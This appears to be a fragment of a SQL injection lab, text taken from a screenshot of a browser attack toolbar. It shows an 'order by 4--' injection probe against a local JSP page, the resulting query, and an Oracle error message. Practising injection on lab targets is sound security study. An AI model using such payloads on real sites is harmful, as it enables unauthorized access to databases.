 Load URL
http://127.0.0.1:8888/index.jsp
Split URL
?id=2 order by 4-- aaa
Execute
Enable Post data
Enable Referrer
select * from msg where id=2 order by 4-- aaa
java.sql.SQLSyntaxErrorException: ORA-01785: ORDER BY item must be the number of a SELECT-list expression